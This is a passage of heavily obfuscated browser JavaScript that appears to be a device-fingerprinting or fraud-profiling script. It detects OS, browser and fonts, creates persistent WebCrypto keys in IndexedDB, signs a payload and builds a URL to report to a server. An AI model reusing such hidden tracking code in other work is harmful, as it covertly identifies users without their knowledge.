}else{if(td_Ss===((typeof(td_4o.tdz_78216b7413e243939eda87c6fcdff12d)!=="undefined"&&typeof(td_4o.tdz_78216b7413e243939eda87c6fcdff12d.td_f)!=="undefined")?(td_4o.tdz_78216b7413e243939eda87c6fcdff12d.td_f(10,11)):null)||td_Ss===Number(333541).toString(26)||td_Ss===((typeof(td_4o.tdz_78216b7413e243939eda87c6fcdff12d)!=="undefined"&&typeof(td_4o.tdz_78216b7413e243939eda87c6fcdff12d.td_f)!=="undefined")?(td_4o.tdz_78216b7413e243939eda87c6fcdff12d.td_f(21,11)):null)){td_Ss=((typeof(td_4o.tdz_78216b7413e243939eda87c6fcdff12d)!=="undefined"&&typeof(td_4o.tdz_78216b7413e243939eda87c6fcdff12d.td_f)!=="undefined")?(td_4o.tdz_78216b7413e243939eda87c6fcdff12d.td_f(32,3)):null);
}}this.os_name=td_Ss;this._eq=function(td_6n){return(td_6n===this.os_name);};this._ne=function(td_6n){return(td_6n!==this.os_name);};this._gt=function(td_6n){return(this.os_name>td_6n);};this._ge=function(td_6n){return(this.os_name>=td_6n);
};this._lt=function(td_6n){return(this.os_name<td_6n);};this._le=function(td_6n){return(this.os_name<=td_6n);};this._in=function(td_6n){var td_zL=(td_6n.constructor===String?[td_6n]:td_6n);var td_XO;for(td_XO=0;
td_XO<td_zL.length;td_XO++){if(this.os_name===td_zL[td_XO]){return true;}}return false;};this.getFontsList=function(){if(this.os_name===((typeof(td_4o.tdz_78216b7413e243939eda87c6fcdff12d)!=="undefined"&&typeof(td_4o.tdz_78216b7413e243939eda87c6fcdff12d.td_f)!=="undefined")?(td_4o.tdz_78216b7413e243939eda87c6fcdff12d.td_f(35,3)):null)){return(typeof(td_5W)===((typeof(td_4o.tdz_78216b7413e243939eda87c6fcdff12d)!=="undefined"&&typeof(td_4o.tdz_78216b7413e243939eda87c6fcdff12d.td_f)!=="undefined")?(td_4o.tdz_78216b7413e243939eda87c6fcdff12d.td_f(38,6)):null)?td_5W:[]);
}if(this.os_name===((typeof(td_4o.tdz_78216b7413e243939eda87c6fcdff12d)!=="undefined"&&typeof(td_4o.tdz_78216b7413e243939eda87c6fcdff12d.td_f)!=="undefined")?(td_4o.tdz_78216b7413e243939eda87c6fcdff12d.td_f(44,5)):null)){return(typeof(td_3T)===((typeof(td_4o.tdz_78216b7413e243939eda87c6fcdff12d)!=="undefined"&&typeof(td_4o.tdz_78216b7413e243939eda87c6fcdff12d.td_f)!=="undefined")?(td_4o.tdz_78216b7413e243939eda87c6fcdff12d.td_f(38,6)):null)?td_3T:[]);
}if(this.os_name===((typeof(td_4o.tdz_78216b7413e243939eda87c6fcdff12d)!=="undefined"&&typeof(td_4o.tdz_78216b7413e243939eda87c6fcdff12d.td_f)!=="undefined")?(td_4o.tdz_78216b7413e243939eda87c6fcdff12d.td_f(7,3)):null)){return(typeof(td_0A)===((typeof(td_4o.tdz_78216b7413e243939eda87c6fcdff12d)!=="undefined"&&typeof(td_4o.tdz_78216b7413e243939eda87c6fcdff12d.td_f)!=="undefined")?(td_4o.tdz_78216b7413e243939eda87c6fcdff12d.td_f(38,6)):null)?td_0A:[]);
}if(this.os_name===((typeof(td_4o.tdz_78216b7413e243939eda87c6fcdff12d)!=="undefined"&&typeof(td_4o.tdz_78216b7413e243939eda87c6fcdff12d.td_f)!=="undefined")?(td_4o.tdz_78216b7413e243939eda87c6fcdff12d.td_f(32,3)):null)){return(typeof(td_3P)===((typeof(td_4o.tdz_78216b7413e243939eda87c6fcdff12d)!=="undefined"&&typeof(td_4o.tdz_78216b7413e243939eda87c6fcdff12d.td_f)!=="undefined")?(td_4o.tdz_78216b7413e243939eda87c6fcdff12d.td_f(38,6)):null)?td_3P:[]);
}if(this.os_name===((typeof(td_4o.tdz_78216b7413e243939eda87c6fcdff12d)!=="undefined"&&typeof(td_4o.tdz_78216b7413e243939eda87c6fcdff12d.td_f)!=="undefined")?(td_4o.tdz_78216b7413e243939eda87c6fcdff12d.td_f(49,7)):null)){return(typeof(td_4C)===((typeof(td_4o.tdz_78216b7413e243939eda87c6fcdff12d)!=="undefined"&&typeof(td_4o.tdz_78216b7413e243939eda87c6fcdff12d.td_f)!=="undefined")?(td_4o.tdz_78216b7413e243939eda87c6fcdff12d.td_f(38,6)):null)?td_4C:[]);
}else{return[];}};}function td_P7(td_2I){var td_B3=td_2I.toLowerCase();if(td_B3===((typeof(td_4o.tdz_78216b7413e243939eda87c6fcdff12d)!=="undefined"&&typeof(td_4o.tdz_78216b7413e243939eda87c6fcdff12d.td_f)!=="undefined")?(td_4o.tdz_78216b7413e243939eda87c6fcdff12d.td_f(56,8)):null)){td_B3=((typeof(td_4o.tdz_78216b7413e243939eda87c6fcdff12d)!=="undefined"&&typeof(td_4o.tdz_78216b7413e243939eda87c6fcdff12d.td_f)!=="undefined")?(td_4o.tdz_78216b7413e243939eda87c6fcdff12d.td_f(64,2)):null);
}this.browser_name=td_B3;this._eq=function(td_2I){return(td_2I===this.browser_name);};this._ne=function(td_2I){return(td_2I!==this.browser_name);};this._in=function(td_2I){var td_Vg=(td_2I.constructor===String?[td_2I]:td_2I);
var td_HD;for(td_HD=0;td_HD<td_Vg.length;td_HD++){if(this.browser_name===td_Vg[td_HD]){return true;}}return false;};}function td_Xz(td_Jw){this.version=td_Jw;this._eq=function(td_m9){return(this.version===parseInt(td_m9));
};this._ne=function(td_fG){return(this.version!==parseInt(td_fG));};this._gt=function(td_Wf){return(this.version>parseInt(td_Wf));};this._ge=function(td_WW){return(this.version>=parseInt(td_WW));};this._lt=function(td_ge){return(this.version<parseInt(td_ge));
};this._le=function(td_JA){return(this.version<=parseInt(td_JA));};}td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f=new td_4o.td_2W("\x61\x30\x66\x31\x35\x39\x34\x64\x65\x37\x62\x34\x34\x65\x64\x64\x62\x62\x39\x31\x61\x34\x62\x37\x37\x65\x33\x39\x62\x33\x32\x66\x31\x35\x35\x64\x31\x65\x31\x63\x35\x31\x35\x62\x34\x30\x30\x39\x31\x64\x31\x61\x31\x31\x35\x64\x35\x30\x31\x31\x30\x39\x31\x63\x34\x66\x31\x31\x35\x30\x35\x35\x35\x30\x35\x64\x30\x36\x34\x35\x35\x32\x30\x34\x35\x37\x35\x36\x30\x63\x35\x66\x34\x62\x31\x31\x30\x34\x35\x32\x35\x63\x35\x34\x35\x36\x35\x64\x34\x37\x30\x35\x32\x30\x37\x34\x32\x36\x36\x37\x37\x35\x33\x35\x34\x39\x35\x36\x35\x37\x35\x34\x36\x62\x36\x32\x32\x30\x36\x37\x33\x31\x37\x36\x31\x61\x33\x35\x37\x38\x37\x61\x33\x31\x30\x32\x31\x66\x31\x30\x35\x30\x36\x66\x35\x33\x36\x32\x37\x64\x37\x38\x31\x39\x35\x36\x35\x30\x30\x31\x31\x35\x35\x31\x35\x36\x35\x66\x31\x36\x31\x37\x30\x33\x31\x30\x35\x63\x35\x30\x30\x35\x34\x33\x31\x30\x35\x65\x34\x33\x30\x30\x35\x39\x34\x65\x30\x39\x34\x34\x35\x37\x30\x34\x35\x62\x34\x32\x31\x35\x35\x30\x35\x66\x34\x65\x35\x66\x31\x34\x31\x30\x35\x35\x30\x39\x35\x31\x34\x64\x31\x36\x30\x64\x30\x33\x31\x30\x30\x63\x35\x64\x35\x66\x30\x65\x35\x61\x30\x31\x35\x32\x30\x37\x35\x35\x30\x33\x30\x62\x35\x31\x30\x33\x34\x31\x30\x66\x30\x35\x36\x66\x31\x34\x35\x66\x35\x31\x30\x34\x31\x32\x31\x37\x30\x63\x35\x33\x33\x64\x35\x30\x35\x35\x31\x31\x30\x31\x35\x39\x34\x34\x31\x31\x35\x30\x35\x35\x33\x65\x34\x30\x31\x62\x34\x37\x35\x32\x35\x38\x31\x35\x34\x61\x30\x62\x35\x37\x36\x64\x30\x64\x30\x34\x34\x39\x35\x62\x31\x37\x34\x36\x35\x30\x35\x30\x33\x62\x31\x36\x35\x65\x30\x35\x30\x39\x31\x32\x31\x36\x30\x64\x30\x32\x31\x30\x35\x66\x30\x38\x31\x37\x31\x32\x35\x64\x30\x34\x34\x35\x30\x61\x35\x35\x31\x35\x35\x33\x30\x34\x30\x65");
var td_4o=td_4o||{};if(typeof td_4o.td_1M===[][[]]+""){td_4o.td_1M=[];}var td_cO=((typeof(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f)!=="undefined"&&typeof(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f.td_f)!=="undefined")?(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f.td_f(0,6)):null);
var td_fG=((typeof(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f)!=="undefined"&&typeof(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f.td_f)!=="undefined")?(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f.td_f(6,7)):null);
var td_yM=((typeof(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f)!=="undefined"&&typeof(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f.td_f)!=="undefined")?(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f.td_f(13,8)):null);
var td_RV=window.crypto||window.msCrypto;var td_q5=(typeof td_RV!==[][[]]+"")?td_RV.subtle||td_RV.webkitSubtle:null;var td_VB=false;function td_4q(){try{var td_cF=window.indexedDB||window.mozIndexedDB||window.webkitIndexedDB||window.msIndexedDB||window.shimIndexedDB;
if(!td_RV||!td_q5||!td_cF){return;}var td_bY=td_cF.open(td_cO,1);td_bY.onupgradeneeded=function(){try{td_bY.result.createObjectStore(td_fG,{keyPath:((typeof(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f)!=="undefined"&&typeof(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f.td_f)!=="undefined")?(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f.td_f(21,2)):null)});
}catch(td_CD){}};td_bY.onsuccess=function(){try{td_fi(td_bY.result);}catch(td_Qa){}};td_bY.onerror=function(td_MA){try{}catch(td_HN){}};}catch(td_WM){}}function td_fi(td_m7){var td_bT=td_m7.transaction(td_fG,((typeof(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f)!=="undefined"&&typeof(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f.td_f)!=="undefined")?(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f.td_f(23,8)):null));
var td_ah=td_bT.objectStore(td_fG);var td_VT=td_ah.get(td_yM);td_VT.onsuccess=function(){try{if(td_VT.result===undefined||td_VT.result===null||td_VT.result.privateKey===null||td_VT.result.publicKey===null||td_VT.result.createTime===null||td_VT.result.type===null){td_gH(td_m7,((typeof(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f)!=="undefined"&&typeof(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f.td_f)!=="undefined")?(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f.td_f(31,9)):null));
}else{td_WJ(td_VT.result.privateKey,td_VT.result.publicKey,td_E4(td_VT.result.createTime,td_VT.result.type));}}catch(td_Vm){}};}function td_gH(td_rg,td_Yy){try{var td_bm;if(td_Yy===((typeof(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f)!=="undefined"&&typeof(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f.td_f)!=="undefined")?(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f.td_f(31,9)):null)){td_bm=td_q5.generateKey({name:((typeof(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f)!=="undefined"&&typeof(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f.td_f)!=="undefined")?(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f.td_f(40,5)):null),namedCurve:((typeof(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f)!=="undefined"&&typeof(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f.td_f)!=="undefined")?(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f.td_f(45,5)):null)},false,[Number(698517).toString(29)]);
}else{td_bm=td_q5.generateKey({name:((typeof(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f)!=="undefined"&&typeof(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f.td_f)!=="undefined")?(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f.td_f(50,17)):null),modulusLength:2048,publicExponent:new Uint8Array([1,0,1]),hash:{name:((typeof(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f)!=="undefined"&&typeof(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f.td_f)!=="undefined")?(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f.td_f(67,7)):null)}},false,[Number(698517).toString(29)]);
}if(typeof td_bm.then!==[][[]]+""){td_bm.then(function(td_zc){td_Pz(td_rg,td_zc,td_Yy);},function(td_qU){if(td_Yy===((typeof(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f)!=="undefined"&&typeof(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f.td_f)!=="undefined")?(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f.td_f(31,9)):null)){td_gH(td_rg,((typeof(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f)!=="undefined"&&typeof(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f.td_f)!=="undefined")?(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f.td_f(74,7)):null));
}});}else{try{td_bm.oncomplete=function(td_Q0){td_Pz(td_rg,td_Q0.target.result,td_Yy);};td_bm.onerror=function(td_al){if(td_Yy===((typeof(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f)!=="undefined"&&typeof(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f.td_f)!=="undefined")?(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f.td_f(31,9)):null)){td_gH(td_rg,((typeof(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f)!=="undefined"&&typeof(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f.td_f)!=="undefined")?(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f.td_f(74,7)):null));
}};}catch(td_Cl){}}}catch(td_Cl){if(td_Yy===((typeof(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f)!=="undefined"&&typeof(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f.td_f)!=="undefined")?(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f.td_f(31,9)):null)){td_gH(td_rg,((typeof(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f)!=="undefined"&&typeof(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f.td_f)!=="undefined")?(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f.td_f(74,7)):null));
}}}function td_Pz(td_I0,td_b2,td_OF){try{var td_Oq=td_I0.transaction(td_fG,((typeof(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f)!=="undefined"&&typeof(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f.td_f)!=="undefined")?(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f.td_f(81,9)):null));
var td_xQ=td_Oq.objectStore(td_fG);var td_mQ=Math.floor(td_o()/1000);var td_A1=td_xQ.put({id:td_yM,publicKey:td_b2.publicKey,privateKey:td_b2.privateKey,createTime:td_mQ,type:td_OF});td_A1.onsuccess=function(){try{td_WJ(td_b2.privateKey,td_b2.publicKey,td_E4(td_mQ,td_OF));
}catch(td_XQ){}};td_A1.onerror=function(){try{if(td_OF===((typeof(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f)!=="undefined"&&typeof(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f.td_f)!=="undefined")?(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f.td_f(31,9)):null)){td_gH(td_I0,((typeof(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f)!=="undefined"&&typeof(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f.td_f)!=="undefined")?(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f.td_f(74,7)):null));
}}catch(td_bX){}};}catch(td_Io){if(td_OF===((typeof(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f)!=="undefined"&&typeof(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f.td_f)!=="undefined")?(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f.td_f(31,9)):null)){td_gH(td_I0,((typeof(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f)!=="undefined"&&typeof(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f.td_f)!=="undefined")?(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f.td_f(74,7)):null));
}}}function td_E4(td_iP,td_xs){var td_qo=td_VB?td_0Y:td_1Z;return{"\x72\x6e\x64":td_4l(16),"\x6e\x6f\x6e\x63\x65":td_qo,"\x64\x61\x74\x65":td_iP,"\x74\x79\x70\x65":td_xs};}function td_Pf(td_U2,td_UY){try{return td_q5.exportKey(td_U2,td_UY);
}catch(td_II){return null;}}function td_WJ(td_wB,td_rd,td_QH){var td_Tr=td_Pf(Number(704515).toString(29),td_rd);if(td_Tr===null){td_Tr=td_Pf(((typeof(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f)!=="undefined"&&typeof(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f.td_f)!=="undefined")?(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f.td_f(90,3)):null),td_rd);
td_QH[Number(1285914).toString(35)]=((typeof(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f)!=="undefined"&&typeof(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f.td_f)!=="undefined")?(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f.td_f(93,10)):null);
}if(td_Tr===null||typeof td_Tr===[][[]]+""){return;}if(typeof td_Tr.then!==[][[]]+""){td_Tr.then(function(td_jy){td_QH[((typeof(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f)!=="undefined"&&typeof(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f.td_f)!=="undefined")?(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f.td_f(103,6)):null)]=td_sm(td_jy);
td_YM(td_wB,td_QH);});}else{td_Tr.oncomplete=function(td_kl){td_QH[((typeof(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f)!=="undefined"&&typeof(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f.td_f)!=="undefined")?(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f.td_f(103,6)):null)]=td_sm(td_kl.target.result);
td_YM(td_wB,td_QH);};}}function td_YM(td_EB,td_J5){try{var td_jS;if(td_J5[Number(1285914).toString(35)]===((typeof(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f)!=="undefined"&&typeof(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f.td_f)!=="undefined")?(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f.td_f(31,9)):null)){td_jS=td_q5.sign({name:((typeof(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f)!=="undefined"&&typeof(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f.td_f)!=="undefined")?(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f.td_f(40,5)):null),hash:{name:((typeof(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f)!=="undefined"&&typeof(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f.td_f)!=="undefined")?(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f.td_f(67,7)):null)}},td_EB,td_bM(td_J5));
}else{td_jS=td_q5.sign({name:((typeof(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f)!=="undefined"&&typeof(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f.td_f)!=="undefined")?(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f.td_f(50,17)):null),hash:{name:((typeof(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f)!=="undefined"&&typeof(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f.td_f)!=="undefined")?(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f.td_f(67,7)):null)}},td_EB,td_bM(td_J5));
}if(typeof td_jS.then!==[][[]]+""){td_jS.then(function(td_Ra){if(td_J5[Number(1285914).toString(35)]===((typeof(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f)!=="undefined"&&typeof(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f.td_f)!=="undefined")?(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f.td_f(31,9)):null)){var td_Fc=td_dM(td_Ra.slice(0,32));
var td_qK=td_dM(td_Ra.slice(32,64));td_J5[((typeof(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f)!=="undefined"&&typeof(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f.td_f)!=="undefined")?(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f.td_f(109,3)):null)]=td_jE(td_lw(td_sm(td_Fc))+td_lw(td_sm(td_qK)));
}else{td_J5[((typeof(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f)!=="undefined"&&typeof(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f.td_f)!=="undefined")?(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f.td_f(109,3)):null)]=td_sm(td_Ra);
}td_lO(td_J5);},function(td_yS){});}else{try{td_jS.oncomplete=function(td_dd){td_J5[((typeof(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f)!=="undefined"&&typeof(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f.td_f)!=="undefined")?(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f.td_f(109,3)):null)]=td_sm(td_dd.target.result);
td_lO(td_J5);};}catch(td_vB){}}}catch(td_vB){}}function td_bM(td_ZD){var td_EP=[];var td_OA=td_ZD[((typeof(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f)!=="undefined"&&typeof(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f.td_f)!=="undefined")?(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f.td_f(112,3)):null)]+td_ZD[((typeof(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f)!=="undefined"&&typeof(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f.td_f)!=="undefined")?(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f.td_f(115,5)):null)]+td_ZD[Number(360884).toString(30)]+td_ZD[Number(1285914).toString(35)];
for(var td_AO=0;td_AO<td_OA.length;td_AO++){td_EP.push(td_OA.charCodeAt(td_AO));}return new Uint8Array(td_EP);}function td_dM(td_l4){var td_zP=0;var td_f6=new Uint8Array(td_l4);for(var td_VH=0;td_VH<td_f6.length;
++td_VH){if(td_f6[td_VH]===0){++td_zP;}else{break;}}if(td_zP===0){return td_l4;}else{td_f6=td_f6.slice(td_zP);return td_f6.buffer;}}function td_sm(td_fk){return Array.prototype.map.call(new Uint8Array(td_fk),td_om).join("");
}function td_om(td_In){return(((typeof(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f)!=="undefined"&&typeof(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f.td_f)!=="undefined")?(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f.td_f(120,2)):null)+td_In.toString(16)).slice(-2);
}function td_lw(td_ty){if(td_ty[0]>="8"){return((typeof(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f)!=="undefined"&&typeof(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f.td_f)!=="undefined")?(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f.td_f(122,2)):null)+td_om(td_ty.length/2+1)+((typeof(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f)!=="undefined"&&typeof(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f.td_f)!=="undefined")?(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f.td_f(120,2)):null)+td_ty;
}else{return((typeof(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f)!=="undefined"&&typeof(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f.td_f)!=="undefined")?(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f.td_f(122,2)):null)+td_om(td_ty.length/2)+td_ty;
}}function td_jE(td_cb){return((typeof(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f)!=="undefined"&&typeof(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f.td_f)!=="undefined")?(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f.td_f(124,2)):null)+td_om(td_cb.length/2)+td_cb;
}function td_lO(td_eF){var td_Ki=((typeof(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f)!=="undefined"&&typeof(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f.td_f)!=="undefined")?(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f.td_f(126,8)):null)+td_eF[((typeof(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f)!=="undefined"&&typeof(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f.td_f)!=="undefined")?(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f.td_f(112,3)):null)]+((typeof(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f)!=="undefined"&&typeof(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f.td_f)!=="undefined")?(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f.td_f(134,10)):null)+td_eF[Number(360884).toString(30)]+((typeof(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f)!=="undefined"&&typeof(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f.td_f)!=="undefined")?(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f.td_f(144,10)):null)+td_eF[Number(1285914).toString(35)]+((typeof(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f)!=="undefined"&&typeof(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f.td_f)!=="undefined")?(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f.td_f(154,9)):null)+td_eF[((typeof(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f)!=="undefined"&&typeof(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f.td_f)!=="undefined")?(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f.td_f(103,6)):null)]+((typeof(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f)!=="undefined"&&typeof(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f.td_f)!=="undefined")?(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f.td_f(163,9)):null)+td_eF[((typeof(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f)!=="undefined"&&typeof(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f.td_f)!=="undefined")?(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f.td_f(109,3)):null)];
td_Ki+=td_VB?((typeof(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f)!=="undefined"&&typeof(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f.td_f)!=="undefined")?(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f.td_f(172,7)):null):((typeof(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f)!=="undefined"&&typeof(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f.td_f)!=="undefined")?(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f.td_f(179,7)):null);
var td_Ws=td_5k+((typeof(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f)!=="undefined"&&typeof(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f.td_f)!=="undefined")?(td_4o.tdz_a0f1594de7b44eddbb91a4b77e39b32f.td_f(186,4)):null)+td_4o.td_6P(td_Ki,td_2s);
td_4Y(td_Ws,document);}function td_1b(){td_4o.td_5T();td_4o.td_1h(document);td_M();td_VB=true;td_4q();}td_4o.td_1M.push(function(){var td_1d= new td_4o.td_2W("[base64]");td_2s=(td_1d)?td_1d.td_f(270,32):null;td_5k=(td_1d)?td_1d.td_f(0,270):null;td_1Z=(td_1d)?td_1d.td_f(318,16):null;td_0t=(td_1d)?td_1d.td_f(302,16):null;});td_4o.tdz_adbf8c564fe04021a0827beef9666dab=new td_4o.td_2W("\x61\x64\x62\x66\x38\x63\x35\x36\x34\x66\x65\x30\x34\x30\x32\x31\x61\x30\x38\x32\x37\x62\x65\x65\x66\x39\x36\x36\x36\x64\x61\x62\x31\x34\x31\x37\x30\x37\x34\x36\x34\x62\x31\x37\x34\x37\x35\x66\x35\x37\x31\x32");
var td_4o=td_4o||{};function td_1Q(td_Bm){((typeof(td_4o.tdz_adbf8c564fe04021a0827beef9666dab)!=="undefined"&&typeof(td_4o.tdz_adbf8c564fe04021a0827beef9666dab.td_f)!=="undefined")?(td_4o.tdz_adbf8c564fe04021a0827beef9666dab.td_f(0,10)):null);
